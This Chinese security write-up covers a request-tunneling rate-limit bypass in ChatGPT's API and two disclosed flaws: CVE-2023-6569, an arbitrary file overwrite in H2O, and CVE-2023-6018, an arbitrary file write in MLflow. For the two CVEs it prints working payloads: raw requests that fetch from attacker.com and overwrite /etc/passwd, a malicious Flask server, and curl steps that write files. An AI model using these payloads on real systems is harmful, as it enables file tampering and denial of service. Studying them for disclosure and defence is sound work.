2024-1-24 12:24:28 Author: mp.weixin.qq.com(查看原文) 阅读量:10 收藏
01
简要说明
02
ChatGPT中的高级API攻击
服务器体系结构导致绕过速率限制
查找 API 异常的技术
未来发现 bug 的路径
03
发现应用程序中的异常
像往常一样,我们的调查首先在 Burp Suite 中绘制出所有 ChatGPT 请求,然后启动自动扫描以在 API 中寻找要探索的新兴趣领域。当对像 ChatGPT 这样的成熟 API 运行 BurpSuite 的自动扫描时,我们实际上并不期望它能找到漏洞。相反,我们用它来查找奇怪的响应和错误,这些响应和错误表明我们正在沿着应用程序中可能没有经过良好测试的代码路径行驶。
许多人在执行 API 测试时忽略的一个技巧是在 Logger 选项卡中观察自动请求,并将任何独特或意外的响应发送到 Repeater 选项卡。许多影响最大的漏洞无法通过 Burp Suite 的规则集捕获,需要手动测试。
这篇文章是关于一个这样的案例。
在自动扫描期间观察记录器时,我们会查看两个主要细节:HTTP 状态代码和响应长度。在观看在 ChatGPT 的 API 上运行的高度定制的 Burp Suite 扫描时,出现了一个奇怪的请求:
在 400 个状态代码和 864 个响应长度的海洋中,这个响应脱颖而出,因为它是一个 401 状态代码,并且是唯一一个长度不是 864 字节的请求。它在 Query 列中也有一个字符串,但这是一个任意的 Burp 添加的字符串,所以通常不是那么有趣。
左侧的请求是对 TE 的测试。CL HTTP 请求走私。右侧的响应是对单个请求的两个响应。非常出乎意料的行为。奇怪的是,Burp Suite 并没有将此报告为漏洞,要求我们在观看 Logger 选项卡时保持敏锐的眼光。
02
继续深入到信息
下一阶段是简化有效负载,以便我们可以更好地了解后端发生的情况。通过一次从请求中缓慢删除一条信息的艰苦过程,我们得出了以下简单的有效负载再现。
现在我们可以开始推断发生了什么。这些请求中的每一个都使用准确的 Content-Length 标头,但未使用正常的双 \r\n 正确终止。前端CloudFlare服务器似乎仅根据Content-Length而不是进一步的分隔符解析出多个请求,然后将分解的请求分别发送到后端服务器。
它不太符合HTTP请求走私的传统定义。当攻击者可以发送有效请求时,就会发生常规 HTTP 请求走私,该请求在前端服务器和后端服务器之间的解析方式不同,导致攻击者或应用程序用户接收他们不打算接收的数据。
最初,这似乎是基于原始异常请求的 HTTP 请求走私,但一旦我们深入研究它,它看起来更像是 HTTP 请求隧道。HTTP 请求隧道是发送打包在单个请求中的多个请求并让后端单独解析它们的能力。它本身并不是一个漏洞,但它是对正常代码路径的有用偏差,通常会导致漏洞利用。
我们尝试了许多不同的方法来利用这一点。使用多个不同的授权令牌,添加新的标头,例如“openai-organization:openai”,将主机标头更改为指向不同的域,在请求其他用户的数据时添加“please”和“thanksyou”。架构怪癖的一个突出实用是绕过速率限制。
03
速率限制旁路
通常,我们使用 TurboIntruder 测试速率限制绕过,TurboIntruder 是 Burp Suite 的扩展,它使用自己的自定义网络堆栈以闪电般的速度向服务器发送请求。这未能绕过 text-davinci-edit-001 模型的 20 个请求/分钟限制。
使用 TurboIntruder 时,我们立即命中了 20 个请求,然后收到了所有 429 Rate Limit Exceeded HTTP 响应,表明 API 速率限制按预期执行。

但是,使用堆叠了多个有效负载请求的自定义 Repeater 组,我们在 50 秒内获得了 31 个有效的模型响应。为了避免视觉混乱,下面我们显示了前四个请求和响应,在 20 秒内显示了 24 个有效响应。右下角显示收到的有效 200 OK 响应的数量。
04
AI供应链漏洞(CVE-2023-6569)
CVE-2023-6569,H2O 是一个开源、分布式、快速和可扩展的机器学习平台:深度学习、梯度提升 (GBM) 和 XGBoost、随机森林、广义线性建模(GLM with Elastic Net)、K-Means、PCA、广义加法模型 (GAM)、RuleFit、支持向量机 (SVM)、堆叠集成、自动机器学习 (AutoML) 等。
它包含一个可通过网络访问的 API 调用,该调用将文件保存到服务器的磁盘,并包括覆盖任意文件的能力。写入磁盘的数据采用 CSV 格式,可防止此攻击用于替换敏感的配置文件(如 SSH 密钥),但可能会覆盖服务器运行所需的系统文件,从而导致拒绝服务。
GET /3/ImportFiles?path=http://attacker.com/somefile HTTP/1.1Host: 127.0.0.1:54321User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/113.0Accept: application/json, text/javascript, */*; q=0.01Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateX-Requested-With: XMLHttpRequestConnection: closeReferer: http://127.0.0.1:54321/flow/index.htmlSec-Fetch-Dest: emptySec-Fetch-Mode: corsSec-Fetch-Site: same-origin
覆盖运行 h2o.init() 的用户有权访问的任何任意文件:
POST /3/Frames/someattackerimportedframename/export?path=/etc/passwd&force=true HTTP/1.1Host: 127.0.0.1:54321User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/113.0Accept: application/json, text/javascript, */*; q=0.01Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateX-Requested-With: XMLHttpRequestConnection: closeReferer: http://127.0.0.1:54321/flow/index.htmlSec-Fetch-Dest: emptySec-Fetch-Mode: corsSec-Fetch-Site: same-originContent-Length: 0
攻击者可以控制的数据并不完全是任意的。h2o 将 CSV/XLS/etc 文件写入磁盘,因此攻击者数据用引号括起来,如果它们导出为 CSV,则以“C1”开头。
05
AI供应链漏洞(CVE-2023-6018)
CVE-2023-6018,MLflow 是一个用于简化机器学习开发的平台,包括跟踪实验、打包代码 进入可重现的运行,并共享和部署模型。MLflow 提供了一组轻量级 API,这些 API 可以 无论您身在何处,都可以与任何现有的机器学习应用程序或库(TensorFlow、PyTorch、XGBoost 等)一起使用 目前运行 ML 代码(例如在笔记本、独立应用程序或云中)。
Web 服务器包括用于跟踪实验、将代码打包到可重现运行以及共享和部署模型的工具。可以使用以下命令运行它
mlflow ui --host 127.0.0.1:5000从所有提供的功能中,它允许创建 AI 模型。这可以通过向以下 curl 请求发出请求或使用以下 curl 请求来完成:/ajax-api/2.0/mlflow/model-versions/create
curl -X POST -H 'Content-Type: application/json' -d '{"name": "...", "source": "..."}' 'http://127.0.0.1:5000/ajax-api/2.0/mlflow/model-versions/create'此终结点采用多个参数,但其中只有 2 个参数对此问题有用:
name:型号名称。
source:模型源。
以下是 source 属性允许的协议:
['', 'file', 's3', 'gs', 'wasbs', 'ftp', 'sftp', 'dbfs', 'hdfs', 'viewfs', 'runs', 'models', 'http', 'https', 'mlflow-artifacts']在所有这些协议中,本报告将只关注 2 个:
http:提供的 URL 路径必须以 开头。https/api/2.0/mlflow-artifacts/artifacts/
models:这是一个自定义包装器,旨在将其链接到另一个模型。
如果创建的模型与另一个具有 .source=models:/<model>/<version>http://<attacker>/api/2.0/mlflow-artifacts/artifacts/
在这种情况下,当第一个请求时,它将触发以下代码块:/model-versions/get-artifact?path=...&name=...&version=...
if self._is_directory(artifact_path):for file_info in self._iter_artifacts_recursive(artifact_path):if file_info.is_dir: # Empty directoryos.makedirs(os.path.join(dst_path, file_info.path), exist_ok=True)else:fut = _download_file(file_info.path, dst_path)futures[fut] = file_info.pathelse:fut = _download_file(artifact_path, dst_path)futures[fut] = artifact_path
此代码片段将执行以下操作:
1.服务器上的请求(从第二个模型获得的链接)。/api/2.0/mlflow-artifacts/artifactsattacker
2.解析 JSON 响应,该响应必须与以下结构匹配:
{"files": [{"path": "...","is_dir": false,"file_size": 1}]}
对于属性中列出的每个文件,它将获取并写入属性值的输出。由于没有检查,因此可以在系统上创建和控制任何文件,即
files/api/2.0/mlflow-artifacts/artifacts/[path]path/tmp/random为了滥用此漏洞,必须设置一个恶意的HTTP服务器来控制写入路径和数据。以下一个将用于接下来的 2 个 PoC:
from flask import Flask, jsonifyapp = Flask(__name__)app.config["DEBUG"] = True@app.errorhandler(404)def page_not_found(e):return "Hello World!"@app.route("/api/2.0/mlflow-artifacts/artifacts")def index():return jsonify({"files": [{"path": "/tmp/poc","is_dir": False,"file_size": 50}]})app.run("0.0.0.0", 4444)
mlflow ui --host 127.0.0.1:5000python run.pycurl -X POST -H 'Content-Type: application/json' -d '{"name": "poc"}' 'http://127.0.0.1:5000/ajax-api/2.0/mlflow/registered-models/create'curl -X POST -H 'Content-Type: application/json' -d '{"name": "poc", "source": "http://127.0.0.1:4444/api/2.0/mlflow-artifacts/artifacts/"}' 'http://127.0.0.1:5000/ajax-api/2.0/mlflow/model-versions/create'创建第二个模型:(源将与第一个模型版本相关联)
curl -X POST -H 'Content-Type: application/json' -d '{"name": "poc", "source": "models:/poc/1"}' 'http://127.0.0.1:5000/ajax-api/2.0/mlflow/model-versions/create'触发下载:(请求第二个模型)
curl 'http://127.0.0.1:5000/model-versions/get-artifact?path=random&name=poc&version=2'正如所看到的,被创造出来了!/tmp/poc翻译参考:
[1]huntr - 世界上第一个用于 AI/ML 的漏洞赏金平台:https://huntr.com/
[2]Protect AI | Home:https://protectai.com/
我是梅苑,我在渊龙Sec安全团队等你
微信公众号:渊龙Sec安全团队
欢迎关注我,一起学习,一起进步~
本篇文章为团队成员原创文章,请不要擅自盗取!
如有侵权请联系:admin#unsafe.sh